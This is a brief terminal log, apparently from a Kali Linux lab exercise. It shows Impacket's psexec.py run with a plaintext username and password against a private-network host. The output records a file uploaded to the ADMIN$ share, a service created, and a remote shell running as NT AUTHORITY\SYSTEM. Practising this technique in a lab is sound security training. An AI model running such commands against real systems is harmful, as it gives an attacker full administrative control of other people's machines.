 ┌──(ajay㉿kali)-[~/Desktop/CyArt]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py "Ajay Pratap Singh":NewPassword123@192.168.1.44
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
[*] Requesting shares on 192.168.1.44.....
[*] Found writable share ADMIN$
[*] Uploading file sHPMsHLe.exe
[*] Opening SVCManager on 192.168.1.44.....
[*] Creating service GGWZ on 192.168.1.44.....
[*] Starting service GGWZ.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.26100.5074]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32> whoami
nt authority\system
C:\Windows\System32> hostname
DESKTOP-4V2J8CB
C:\Windows\System32>
tools